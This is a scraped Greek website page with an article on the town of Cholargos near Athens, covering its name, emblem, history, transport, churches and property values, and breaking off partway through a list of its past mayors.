</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_782 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_782" >
<style>
/* custom css */
.tdi_87_782{
                    display: inline-block;
                }.tdi_87_782 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-08-26T15:20:54+03:00">26 Αυγούστου 2014</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_f06 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_f06" >
<style>
/* custom css */
.tdi_88_f06{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_f06 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_f06 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_f59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_f59" >
<style>

/* inline tdc_css att */

.tdi_89_f59{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_f59{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_f59 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-111">1501</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_a8e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_a8e" ><div id="tdi_90_a8e" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25b7-%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%2581%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2587%25ce%25bf%25ce%25bb%25ce%25b1%25cf%2581%25ce%25b3%25ce%25bf%25cf%258d%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/&amp;media=&description=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%97+%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1+%CF%84%CE%BF%CF%85+%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D %0A%0A https://voreiageitonia.gr/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_a8e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_960 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_960" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_960{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_960{
                    display: none;
                }.tdi_91_960 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_f75 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_f75" ><div class="tdb-block-inner td-fix-index"><h2><strong><em>Ονομασία</em></strong></h2>
<p><a href="http://localhost/wordpress/wp-content/uploads/2014/08/Periklisxolargos.jpg"><img loading="lazy" class="lazy lazy-hidden alignnone wp-image-112 size-full" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2014/08/Periklisxolargos.jpg" alt="Periklisxolargos" width="640" height="963" /><noscript><img loading="lazy" class="alignnone wp-image-112 size-full" src="http://boreiageitonia.gr/wp-content/uploads/2014/08/Periklisxolargos.jpg" alt="Periklisxolargos" width="640" height="963" /></noscript></a>Η ονομασία <em>Χολαργός</em> δόθηκε προς τιμήν του αρχαίου ομώνυμου Δήμου, από τον οποίο<span id="more-111"></span> καταγόταν ο φημισμένος Αθηναίος πολιτικός <a href="http://el.wikipedia.org/wiki/%CE%A0%CE%B5%CF%81%CE%B9%CE%BA%CE%BB%CE%AE%CF%82">Περικλής</a>. Φιλολογικά και αρχαιολογικά (επιγραφικά) στοιχεία, όμως, αποδεικνύουν ότι ο αρχαίος Δήμος βρισκόταν σε αρκετά διαφορετική θέση από το σημερινό Χολαργό, συγκεκριμένα κοντά στα <a href="http://el.wikipedia.org/wiki/%CE%8A%CE%BB%CE%B9%CE%BF%CE%BD_%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82">Νέα Λιόσια</a>, ίσως και το <a href="http://el.wikipedia.org/wiki/%CE%9A%CE%B1%CE%BC%CE%B1%CF%84%CE%B5%CF%81%CF%8C">Καματερό</a>.</p>
<h2><em><strong>Έμβλημα</strong></em></h2>
<p>Το έμβλημα του σημερινού Χολαργού δεν θα μπορούσε να είναι άλλο από την προτομή του Περικλέους και τα δέκα αστέρια, που συμβολίζουν τις φυλές στην Αρχαία Αθήνα.</p>
<p><a href="http://localhost/wordpress/wp-content/uploads/2014/08/Emblimaxolargou.jpg"><img loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-113" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://localhost/wordpress/wp-content/uploads/2014/08/Emblimaxolargou.jpg" alt="Emblimaxolargou" width="119" height="120" /><noscript><img loading="lazy" class="alignnone size-full wp-image-113" src="http://localhost/wordpress/wp-content/uploads/2014/08/Emblimaxolargou.jpg" alt="Emblimaxolargou" width="119" height="120" /></noscript></a></p>
<p>Το σήμα της πόλης του Χολαργού εγκρίθηκε ομόφωνα από το Δημοτικό Συμβούλιο του πρώην Δήμου Χολαργού, κατά τη συνεδρίαση της 14ης Οκτωβρίου 2003. Σχεδιάστηκε ώστε να συνδέσει την ήδη υπάρχουσα ταυτότητα του τότε Δήμου, με το ιστορικό ελληνικό παρελθόν. Την ιδέα του τελευταίου Δημάρχου Χολαργού, Δημήτρη Νικολάου, επεξεργάστηκαν καλλιτεχνικά η τότε Αντιδήμαρχος, Έλλη Ευαγγελίδου και ο Αρχαιολόγος-Σχεδιαστής, Παντελής Τζομάκας. Οκτώ μήνες αργότερα, στις 17 Ιουνίου 2004, πραγματοποιήθηκαν και τα αποκαλυπτήρια του μεγαλύτερου παγκοσμίως ανδριάντα του Περικλή, στην κύρια είσοδο της κεντρικότερης οδικής αρτηρίας της πόλης του Χολαργού, τη λεωφόρο Περικλέους. Τα αποκαλυπτήρια του ανδριάντα που φιλοτέχνησε ο Γλύπτης Γεώργιος Καλακαλλάς, έγιναν από τον τότε Πρόεδρο της Ελληνικής Δημοκρατίας, Κωνσταντίνο Στεφανόπουλο.</p>
<p>Στο νέο σήμα η κεφαλή του πατέρα της Αθηναϊκής Δημοκρατίας αποτελεί ακριβές αντίγραφο της μαρμάρινης προτομής του Περικλή, η οποία φυλάσσεται στο Μουσείο του Βατικανού. Η κεφαλή του Περικλή αποτυπώνεται σε μπλε σκούρο φόντο, στο οποίο εικονίζονται αριστερά και δεξιά δέκα άστρα, σύμβολα των δέκα φυλών της αρχαίας Αθήνας, στις οποίες χώρισε στο τέλος του ΣΤ’ π.Χ. αιώνα ο Κλεισθένης τους Αθηναίους και τους λοιπούς κατοίκους της Αττικής και ήταν οι εξής: 1) Ερεχθηίς, 2) Πανδιονίς, 3) Λεοντίς, 4) Ακαμαντίς, 5) Οινηίς, 6) Κεκροπίς, 7) Ιπποθοντίς, 8) Αιαντίς, 9) Αντιοχίς και 10) Αιγηίς. Σε κάθε φυλή υπήχθησαν διάφοροι Δήμοι και χωριά από την πόλη (άστυ), την παράλια γη, την αγροτική γη και τους ορεινούς τόπους. Στην Ακαμαντίδα Φυλή (που το όνομά της προήλθε από το γιο του Θησέα, Ακάμαντα) υπάγονταν, από την πόλη (άστυ) η συνοικία του έξω Κεραμεικού, από την παράλια γη ο Δήμος Θορικού, από την αγροτική γη ο Σφηττός (σημερινό Κορωπί) και ο Χολαργός. Στην Ακαμαντίδα Φυλή ανήκε ο στρατηγός Ξάνθιππος και η σύζυγός του Αγαρίστη (εγγονή του Κλεισθένη) και φυσικά ο γιος τους Περικλής. Οι δέκα φυλές απέκτησαν μεγάλη δύναμη στην εποχή του Περικλή, κατά την οποία αυξήθηκε και η πολιτική σημασία των Δήμων. Στις δέκα φυλές ήταν κατανεμημένοι οι Δήμοι.</p>
<p>Η μαρμάρινη προτομή του Περικλή, η οποία ανήκει στο Μουσείο του Βατικανού, καθώς και εκείνη του Βρετανικού Μουσείου, αποτελούν μοναδικά σωζόμενα μαρμάρινα αντίγραφα του περίφημου χάλκινου αγάλματος του Περικλή, για το οποίο μας πληροφορούν ο Παυσανίας και ο Πλίνιος. Το έργο εκείνο ήταν καλλιτέχνημα του χαλκοπλάστη Κρησίλα, από τις Κυδωνίες της Κρήτης. Βρισκόταν στο ύπαιθρο κοντά στα Προπύλαια και βορείως της κεντρικής εισόδου, πλάι στο άγαλμα της Λημνίας Αθηνάς του Φειδία. Στα τεμάχια του βάθρου του αγάλματος σώζεται η επιγραφή (430-400 π.Χ.): <em>&#8220;Περικλέος Κρησίλας εποίε&#8221;</em>. Από τα σωζόμενα αντίγραφα φαίνεται ότι ο Περικλής εικονιζόταν ως στρατηγός, με κορινθιακό κράνος ανυψωμένο και ελαφρά κλίση της κεφαλής στον αριστερό ώμο. Αναφερόμενος στην καλλιτεχνική αξία του αγάλματος, ο Πλίνιος γράφει ότι ο Κρησίλας απεικονίζει τους ευγενείς άνδρες ευγενέστερους και τους περίφημους περιφημότερους.</p>
<h2><em><strong>Ιστορία</strong></em></h2>
<p>Στην αρχαιότητα ο σημερινός Χολαργός αποτελούσε έκταση της περιφέρειας του αττικού Δήμου <a href="http://el.wikipedia.org/wiki/%CE%A6%CE%BB%CF%8D%CE%B1%CF%82">Φλύας</a>. Αρχαιολογικά ευρήματα μαρτυρούν τον εποικισμό της περιοχής από την Πρωτοελλαδική περίοδο. Τα ευρήματα αυτά εντοπίζονται στους πρόποδες του <a href="http://el.wikipedia.org/wiki/%CE%A5%CE%BC%CE%B7%CF%84%CF%84%CF%8C%CF%82">Υμηττού</a>, ενώ επόμενα μαρτυρούν την ύπαρξη ζωής κατά τους Κλασικούς και Ελληνιστικούς χρόνους. Πολλά ταφικά μνημεία χρονολογούνται στον 5ο και 4ο αιώνα π.Χ.</p>
<p>Ενδείξεις ζωής υπάρχουν και από τα Ρωμαϊκά, τα Βυζαντινά και τα Μεταβυζαντινά χρόνια, ενώ κατά την <a href="http://el.wikipedia.org/wiki/%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1">Τουρκοκρατία</a> η γη του Χολαργού παραμένει έρημη.</p>
<p>Το 1926 σε μία πρωτεύουσα που οικοδομείται από τα ερείπιά της, αναζητείται έκταση προς δόμηση από το συνεταιρισμό &#8220;Εταιρία Αγροπόλεων&#8221;. Η περιοχή του σημερινού Χολαργού αποφασίζεται να δομηθεί, ενώ υπάγεται ακόμα στη διοικητική περιφέρεια της κοινότητος <a href="http://el.wikipedia.org/wiki/%CE%A7%CE%B1%CE%BB%CE%AC%CE%BD%CE%B4%CF%81%CE%B9">Χαλανδραίων</a>.</p>
<p>Το 1930 αποσπάται από το Χαλάνδρι και ανακηρύσσεται αυτόνομη κοινότητα.</p>
<p>Κατά την περίοδο της κατοχής, μονάδα του <a href="http://el.wikipedia.org/wiki/%CE%99%CF%84%CE%B1%CE%BB%CE%AF%CE%B1">ιταλικού</a> στρατού καταλαμβάνει το Χολαργό και εγκαθιστά το αρχηγείο της. Με την επέλαση των <a href="http://el.wikipedia.org/wiki/%CE%93%CE%B5%CF%81%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1">Γερμανών</a>, δε, σταματά η οικοδομική δραστηριότητα, ενώ η απελευθέρωση του ελληνικού έθνους βρίσκει την περιοχή σε πολύ άσχημη κατάσταση.</p>
<p>Ο Χολαργός ανοικοδομείται σιγά σιγά από τις στάχτες του, με τους κατοίκους του να στρέφονται στο μικρεμπόριο ώστε να μπορέσουν να σταθούν στα πόδια τους και να ξανακτίσουν την πόλη που τόσο αγάπησαν. Έτσι φτάνουμε στη <a href="http://el.wikipedia.org/wiki/%CE%94%CE%B5%CE%BA%CE%B1%CE%B5%CF%84%CE%AF%CE%B1_1960">δεκαετία του 1960</a>, οπότε και δίνεται το έναυσμα προς τη μαζική δόμηση της περιοχής. Η περίοδος αυτή άλλωστε έχει ταυτιστεί στην <a href="http://el.wikipedia.org/wiki/%CE%91%CE%B8%CE%AE%CE%BD%CE%B1">Αθήνα</a> με την ανάγκη προς αποκατάσταση των κατοίκων της πρωτεύουσας με κάθε τρόπο. Η δεκαετία αυτή, όπως επίσης και η επόμενη, αφήνουν το στίγμα τους στη σημερινή μορφή της περιοχής. Οι χαρακτηριστικές πολυκατοικίες μαζικής κατοίκησης που οικοδομούνται και στο κέντρο των Αθηνών αντικαθιστούν τις γραφικές επαύλεις και τα καλαίσθητα αρχοντικά του παλιού Χολαργού.</p>
<p>Στα χρόνια που ακολουθούν, γειτονικά προάστια κλέβουν την αίγλη του πράσινου προαστίου, με τους Αθηναίους να πληθαίνουν ασφυκτικά και μεγάλες πληθυσμιακές μάζες να μεταναστεύουν όλο και σε μεγαλύτερη απόσταση από την αποπνικτική πρωτεύουσα.</p>
<p>Έτσι φτάνουμε στον 21ο αιώνα, εποχή που σηματοδοτείται από την ανάπλαση, ανοικοδόμηση και εκμοντερνισμό της μικρής αυτής πόλης. Οι σωστές βάσεις στη δόμηση που θέτουν οι εμπνευστές της, με την προνομιακή θέση στους πρόποδες του <a href="http://el.wikipedia.org/wiki/%CE%A5%CE%BC%CE%B7%CF%84%CF%84%CF%8C%CF%82">Υμηττού</a>, την εύκολη και γρήγορη σύνδεση με το κέντρο των Αθηνών, το πετυχημένο ρυμοτομικό σχέδιο και το φυσικό κάλλος της περιοχής, την αναδεικνύουν σε μια σύγχρονη πόλη<sup>[<a href="http://el.wikipedia.org/wiki/%CE%92%CE%B9%CE%BA%CE%B9%CF%80%CE%B1%CE%AF%CE%B4%CE%B5%CE%B9%CE%B1:%CE%A0%CE%B1%CF%81%CE%AC%CE%B8%CE%B5%CF%83%CE%B7_%CF%80%CE%B7%CE%B3%CF%8E%CE%BD"><em>εκκρεμεί παραπομπή</em></a>]</sup>. Είναι από τους πρώτους Δήμους που συνδέονται με το δίκτυο του <a href="http://el.wikipedia.org/wiki/%CE%91%CF%84%CF%84%CE%B9%CE%BA%CF%8C_%CE%9C%CE%B5%CF%84%CF%81%CF%8C">Μετρό</a> μέσω της λεωφόρου Μεσογείων (στάση <a href="http://el.wikipedia.org/wiki/%CE%A3%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%CF%82_%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%CF%82_%CE%86%CE%BC%CF%85%CE%BD%CE%B1%CF%82_(%CE%9C%CE%B5%CF%84%CF%81%CF%8C_%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%CF%82)">Εθνική Άμυνα</a>), (<a href="http://el.wikipedia.org/wiki/%CE%A3%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%CF%82_%CE%A7%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D_(%CE%9C%CE%B5%CF%84%CF%81%CF%8C_%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%CF%82)">Χολαργός</a> και <a href="http://el.wikipedia.org/wiki/%CE%A3%CF%84%CE%B1%CE%B8%CE%BC%CF%8C%CF%82_%CE%9D%CE%BF%CE%BC%CE%B9%CF%83%CE%BC%CE%B1%CF%84%CE%BF%CE%BA%CE%BF%CF%80%CE%B5%CE%AF%CE%BF%CF%85_(%CE%9C%CE%B5%CF%84%CF%81%CF%8C_%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%CF%82)">Νομισματοκοπείο</a>).</p>
<h2><em><strong>Χαρακτηριστικά</strong></em></h2>
<p>Με την ανάγκη στέγασης της ταλαιπωρημένης από τις κακουχίες <a href="http://el.wikipedia.org/wiki/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1">Ελλάδας</a> και με τον οικιστικό κορεσμό των <a href="http://el.wikipedia.org/wiki/%CE%91%CE%B8%CE%AE%CE%BD%CE%B1">Αθηνών</a> διαμορφώθηκε σταδιακά η σημερινή πόλη. Οικοδομήθηκε στο μεταίχμιο της μετάβασης από την αστική νοοτροπία της μεγαλουπόλεως, στην ανάγκη για μικρές κηπουπόλεις στο λεκανοπέδιο. Αρχικά οικοδομείται μαζικά, με πενταώροφες πολυκατοικίες και χωρίς ιδιαίτερο ενδιαφέρον για μεγάλους κήπους. Το γκρίζο κυριαρχεί παντού με τις πανομοιότυπες πολυκατοικίες να ξεφυτρώνουν σε κάθε γωνιά.</p>
<p><a href="http://localhost/wordpress/wp-content/uploads/2014/08/Dimarxeioxolargou.jpg"><img loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-114" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://localhost/wordpress/wp-content/uploads/2014/08/Dimarxeioxolargou.jpg" alt="Dimarxeioxolargou" width="583" height="380" /><noscript><img loading="lazy" class="alignnone size-full wp-image-114" src="http://localhost/wordpress/wp-content/uploads/2014/08/Dimarxeioxolargou.jpg" alt="Dimarxeioxolargou" width="583" height="380" /></noscript></a></p>
<p>Σήμερα γίνονται βήματα προς τον εκμοντερνισμό και την ανάπλασή της. Μικρές οάσεις πρασίνου στολίζουν τις γειτονιές, η ανοικοδόμηση διαφοροποιεί το τοπίο αρχιτεκτονικά και η σύνδεση του Χολαργού με τις συγκοινωνίες βελτιώνεται και πληθώρα αθλητικών και πολιτιστικών χώρων κοσμούν το κέντρο της πόλεως (δημοτικό γυμναστήριο και βιβλιοθήκη). Η αγορά είναι συγκεντρωμένη σε ένα εμπορικό κέντρο στον κεντρικό δρόμο της πόλεως, ενώ η λεωφόρος Μεσογείων που &#8220;αγκαλιάζει&#8221; τη βόρεια πλευρά του δήμου προσφέρει διάφορα προϊόντα, υπηρεσίες υγείας και χώρους ψυχαγωγίας.</p>
<h2><strong><em>Συγκοινωνιακή Σύνδεση</em></strong></h2>
<p>Η συγκοινωνιακή σύνδεση της πόλης του Χολαργού ήταν πάντα ένα από τα πλεονεκτήματά της, καθώς είναι από τις πρώτες περιοχές που συνδέθηκαν με το κέντρο των Αθηνών<sup>[<a href="http://el.wikipedia.org/wiki/%CE%92%CE%B9%CE%BA%CE%B9%CF%80%CE%B1%CE%AF%CE%B4%CE%B5%CE%B9%CE%B1:%CE%A0%CE%B1%CF%81%CE%AC%CE%B8%CE%B5%CF%83%CE%B7_%CF%80%CE%B7%CE%B3%CF%8E%CE%BD"><em>εκκρεμεί παραπομπή</em></a>]</sup>. Ως μία, επιπλέον, από τις περιοχές που επηρεάστηκαν πρώτες από την εσωτερική &#8220;μετανάστευση&#8221; των Αθηναίων στο πέρασμα προς τα πολλά υποσχόμενα από εκείνη κιόλας την εποχή <a href="http://el.wikipedia.org/wiki/%CE%9C%CE%B5%CF%83%CF%8C%CE%B3%CE%B5%CE%B9%CE%B1">Μεσόγεια</a> αναγνωρίζεται σύντομα ως Δήμος. Η λεωφόρος Μεσογείων διαπλατύνεται και διαμορφώνεται ως μία από τις κομβικότερες λεωφόρους του νομού Αττικής, καθώς αποτελεί την ανατολική πύλη εισόδου στο λεκανοπέδιο. Πολύ γρήγορα το κλίμα της περιοχής επιβαρύνεται από τις μαζικές μετακινήσεις, ενώ αρχίζουν και εμφανίζονται και τα πρώτα σημάδια κυκλοφοριακού κορεσμού.</p>
<p>Εν έτει 2004, με αφορμή τους Ολυμπιακούς Αγώνες στην Αθήνα και με την χάραξη της <a href="http://el.wikipedia.org/wiki/%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE_%CE%9F%CE%B4%CF%8C%CF%82">Αττικής Οδού</a>, διαμορφώνεται και η Περιφερειακή Υμηττού που κινείται περιμετρικά του όρους και συνδέει την <a href="http://el.wikipedia.org/wiki/%CE%91%CE%BD%CE%B1%CF%84%CE%BF%CE%BB%CE%B9%CE%BA%CE%AE_%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE">Ανατολική Αττική</a> με τη λεωφόρο Κατεχάκη χωρίς διαμπερή κυκλοφορία από τα ανατολικά προάστια στην πορεία προς το κέντρο των Αθηνών. Επιπλέον συνδέει την Αττική Οδό με την Εθνική Οδό Αθηνών-Λαμίας που κινείται βόρεια και ξεκινάει η επέκτασή της προς τη νέα λεωφόρο Σταυρού-Ραφήνας, με σκοπό τη σύνδεση της βορειοανατολικής Αττικής με την Αθήνα. Με αυτό τον τρόπο δημιουργείται και ο περιφερειακός οδικός δακτύλιος της πόλης του Χολαργού που περιβάλλεται από τις λεωφόρους Μεσογείων και Υμηττού. Στα μειονεκτήματα του ρυμοτομικού σχεδίου συγκαταλέγεται η έλλειψη παράπλευρων λεωφόρων ανατολικά και δυτικά του Χολαργού, καθώς η σύνδεση των προαναφερθέντων κομβικών λεωφόρων πραγματοποιείται εν μέρει μέσα από δρόμους κατασκευασμένους με προδιαγραφές ήπιας κυκλοφορίας (Αναστάσεως και 17ης Νοεμβρίου).</p>
<p>Την ίδια περίοδο, με την επέκταση του αστικού δικτύου μετακινήσεων, ο Χολαργός συνδέεται με τα βόρεια προάστια, μέσω της επέκτασης της γραμμής 3 του Μετρό, καθώς επίσης και με την πεδιάδα των Μεσογείων. Επίσης, ανακοινώνεται κατασκευή σταθμών μετρό σε όλο το μήκος της λεωφόρου Μεσογείων στα σύνορα των βορειοανατολικών προαστίων.</p>
<h2><em><strong>Ιεροί Ναοί</strong></em></h2>
<p>Στα όρια του Χολαργού υπάρχουν οι ακόλουθοι 3 α) Της Παναγίας της Φανερωμένης, β) Της Αγίας Τριάδος και γ) Της Υψώσεως του Τιμίου Σταυρού, παρεκκλήσι του οποίου είναι το εκκλησάκι Της Αναστάσεως (Των ΄Εξι), το οποίο χτίστηκε το <a href="http://el.wikipedia.org/wiki/1930">1930</a> στη μνήμη των έξι ατόμων (πέντε Πολιτικών και του Αρχιστρατήγου) οι οποίοι τουφεκίστηκαν στο <a href="http://el.wikipedia.org/wiki/%CE%93%CE%BF%CF%85%CE%B4%CE%AF">Γουδί</a> στις <a href="http://el.wikipedia.org/wiki/15_%CE%9D%CE%BF%CE%B5%CE%BC%CE%B2%CF%81%CE%AF%CE%BF%CF%85">15 Νοεμβρίου</a> του <a href="http://el.wikipedia.org/wiki/1922">1922</a>.</p>
<h2><em><strong>Οικονομικά Στοιχεία</strong></em></h2>
<p>Η πρώτη οικιστική ανάπτυξη του Χολαργού ξεκινά με το έναυσμα της εσωτερικής μετανάστευσης των Αθηναίων. Σε δεύτερη φάση, η λειτουργία του ελληνικού &#8220;Πενταγώνου&#8221; στα σύνορα με την Αθήνα και ο οικοδομικός κορεσμός του γειτονικού <a href="http://el.wikipedia.org/wiki/%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85">Παπάγου</a> από εργαζόμενους στρατιωτικούς δίνει κίνητρα για την προτίμηση του Χολαργού. Μέσα στα επόμενα χρόνια, με την ανάπτυξη των γειτονικών του Δήμων <a href="http://el.wikipedia.org/wiki/%CE%A7%CE%B1%CE%BB%CE%AC%CE%BD%CE%B4%CF%81%CE%B9">Χαλανδρίου</a> και <a href="http://el.wikipedia.org/wiki/%CE%91%CE%B3%CE%AF%CE%B1_%CE%A0%CE%B1%CF%81%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AE_%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82">Αγίας Παρασκευής</a> και την καθιέρωση του όρου &#8220;Βόρεια Προάστια&#8221;, ενός όρου γεωγραφικά αφηρημένου για εκείνη την εποχή, μεγάλωσε ακόμη περισσότερο η αξία των ακινήτων.</p>
<p>Το 2007, οι αντικειμενικές αξίες των ακινήτων ήταν 1.400 &#8211; 2.200 € / τμ, ενώ οι εμπορικές 2.000 &#8211; 3.000 € / τμ. <sup>[<a href="http://el.wikipedia.org/wiki/%CE%92%CE%B9%CE%BA%CE%B9%CF%80%CE%B1%CE%AF%CE%B4%CE%B5%CE%B9%CE%B1:%CE%A0%CE%B1%CF%81%CE%AC%CE%B8%CE%B5%CF%83%CE%B7_%CF%80%CE%B7%CE%B3%CF%8E%CE%BD"><em>εκκρεμεί παραπομπή</em></a>]</sup></p>
<h2><em><strong>Διατελέσαντες Κοινοτάρχες Χολαργού</strong></em></h2>
<p>1. Νικόλαος Βιτάλης (1933-1935)</p>
<p>2. Γεώργιος Μάνσολας (1935-1936)</p>
<p>3. Νικόλαος Βιτάλης (1936-1943)</p>
<p>4. Αλέξανδρος Βασαλάκης (1943)</p>
<p>5. Βασίλειος Τζαβάρας (1943-1945)</p>
<p>6. Χαράλαμπος Τσούνης (1945-1946)</p>
<p>7. Βασίλειος Τζαβάρας (1945-1946)</p>
<p>8. Νικόλαος Βιτάλης (1946)</p>
<p>9. Παναγιώτης Αγγελόπουλος (1946)</p>
<p>10. Χαράλαμπος Τσούνης (1946)</p>
<p>11. Γεράσιμος Κατσιμπίρης (1946-1947)</p>
<p>12. Χαράλαμπος Τσούνης (1947-1948)</p>
<p>13. Γεράσιμος Παναγιωτόπουλος (1948-1950)</p>
<p>14. Νικόλαος Βιτάλης (1950)</p>
<p>15. Χρήστος Γιαννακάκης (1950-1951)</p>
<p>16. Νικόλαος Βιτάλης (1951-1954)</p>
<p>17. Σπύρος Βουτσινάς (1954-1959)</p>
<p>18. Νικόλαος Βιτάλης (1959-1963)</p>
<h2><em><strong>Διατελέσαντες Δήμαρχοι Χολαργού</strong></em></h2>
<p>1. Νικόλαος Βιτάλης (1963-1967)</p>
<p>2. Παναγιώτης Παπαγιάννης (1967)</p>
<p>3. Παναγιώτης Ζέρβας (1967)</p>
